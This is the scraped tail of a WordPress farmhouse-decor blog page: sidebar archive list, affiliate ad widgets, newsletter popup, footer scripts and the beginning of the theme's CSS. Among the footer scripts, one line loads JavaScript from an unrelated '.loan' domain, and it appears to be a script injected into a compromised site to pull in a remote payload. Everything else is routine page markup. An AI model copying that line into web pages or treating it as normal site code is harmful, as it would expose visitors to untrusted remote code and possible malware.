	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768912695 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0
body_size: 7758
content:
/*
	Theme Name: Swank Theme
	Description: A swank, versatile WordPress Theme
	Author: Lindsey Riel
	Author URI: http://my.studiopress.com/themes/swank/
	Version: 1.0.0
 
	Tags: swank, chic, feminine, sleek, versatile, wordpress theme
 
	Template: genesis
	Template Version: 2.0.1
*/


/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Forms
		- Tables
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Home Page Widgets
		- Featured Circles
		- Featured Slider
	- Common Classes
		- WordPress
		- Genesis
		- Titles
	- Widgets
		- Top Bar Widgets
		- Featured Content
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Gravity Forms
		- Jetpack
		- Simple Social Icons
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Header Navigation
		- Primary Navigation
		- Secondary Navigation
	- Content Area
		- Drop Cap
		- Entries
		- Pagination
		- Comments
	- Sidebars
	- Footer Widgets
	- Site Footer
	- JetPack Sharing
	- Portfolio Page
	- Color Options
	- Media Queries
		- max-width: 1139px
		- max-width: 1023px
		- max-width: 767px
	- Mobile Navigation

*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.archive-pagination:before,
.clearfix:before,
.entry:before,
.entry-pagination:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.archive-pagination:after,
.clearfix:after,
.entry:after,
.entry-pagination:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

body {
	background-color: #fff;
	color: #999;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 1px;
	line-height: 2;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #f69c9b;
	color: #fff;
}

::selection {
	background-color: #f69c9b;
	color: #fff;
}

a {
	color: #f69c9b;
	text-decoration: none;
}

a img {
	margin-bottom: -4px;
}

a:hover {
	color: #999;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #999;
}

blockquote {
	background: #f5f5f5;
	margin: 0 0 24px 0;
	padding: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-family: 'Old Standard TT', serif;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #999;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #545454;
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 16px;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	background: #fff;
	height: auto;
	width: auto; /* IE8 */
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #bbb;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	letter-spacing: 1px;
	padding: 15px;
	text-transform: uppercase;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #999;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
	background-color: #f69c9b;
	border: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	padding: 16px 24px;
	text-transform: uppercase;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
	background-color: #999;
}

.entry-content .button:hover {
	color: #fff;
}

.button {
	border-radius: 3px;
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container  {
	background: #fff;
	margin: 0 auto;
	max-width: 1140px;
}

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1140px;
}

.site-inner {
	clear: both;
	padding-top: 40px;
}


/*
Home Page Widgets
---------------------------------------------------------------------------------------------------- */

/*
Home Slider Widget
--------------------------------------------- */
.home-slider {
	border-bottom: 1px solid #ddd;
	float: none;
	margin: 0 auto;
	padding-bottom: 40px;
	text-align: center;
}


/* Direction Nav */
.flex-direction-nav li a {
	width: 52px !important; 
	height: 52px !important; 
	margin: -20px 0 0; 
	display: block; 
	background: url(images/bg_direction_nav.png) no-repeat 0 0 !important; 
	position: absolute; 
	top: 50%; 
	cursor: pointer; 
	text-indent: -9999px; 
	z-index: 100;
}

.flex-direction-nav li .next {
	background-position: -52px 0 !important; 
	right: -60px !important; 
}

.flex-direction-nav li .next:hover {
	background-position: -52px -50px !important; 
}

.flex-direction-nav li .prev {
	left: -60px !important; 
}

.flex-direction-nav li .prev:hover {
	background-position: 0 -50px !important; 
}

/*
Featured Circles
--------------------------------------------- */

.featured-circles .featured-content .entry {
	margin-bottom: 0;
	padding: 0;
}

.featured-circles {
	border-bottom: 1px solid #ddd;
	text-align: center;
}

.featured-circles img {
	border: 1px solid #ddd;
	padding: 7px;
	border-radius: 50%;
	-webkit-border-radius: 9999px;
	-moz-border-radius: 9999px; 
	display: inline-block;
}

.featured-circles img:hover {
	background-color: #ddd;
}

.featured-circles .widget {
	display: inline-block;
	padding: 20px 25px;
	text-align: center;
	width: 20%;
}

.featured-circles .widget-title {
	margin-bottom: 7px;
	margin-top: 10px;
}

.featured-circles .featured-content .entry {
	border-bottom: 0;
}

/*
Home Featured Widget Area
--------------------------------------------- */

.home-featured-area .widget {
	float: left;
	margin-bottom: 10px;
	margin-top: 40px;
	padding: 0 2.8%;
	width: 33.33333333333%;
}

.home-featured-area .featured-content .entry-title {
	margin-bottom: 40px;
	margin-top: -70px;
	margin: -70px auto 40px auto;
	max-width: 300px;
}

.home-featured-area h2.entry-title {
	background-color: #fff;
	opacity: 0.5;
}

.home-featured-area h2.entry-title a {
	color: #545454;
	width: 100%;
}

.home-featured-area .post .entry-content p:first-child:first-letter { 
	color: #999; 
	float: none;
	font-size: 16px; 
	line-height: 1;
	margin: 0;
	padding: 0;
}

.home-featured-area .featured-content .entry {
	border: none;
}

.home article .img {
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 7px;
}

.home-featured-area {
	margin: 0 auto !important;
	padding: 20px 0;
	text-align: center;
}

.featured-slider {
	margin: 0 auto !important;
	text-align: center;
}

#genesis-responsive-slider {
	border: 0 !important;
	margin: 0 auto important;
	padding: 0 !important;
}

#genesis-responsive-slider img {
	border: none !important;
}

.slide-image img {
	padding: 0 !important;
}

.flex-direction-nav li .prev {
	left: 20px !important;
}

.flex-direction-nav li .next {
	right: 20px !important;
}

.flex-direction-nav li a {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-ms-transition: none !important;
	-o-transition: none !important;
	transition: none !important;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 920px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
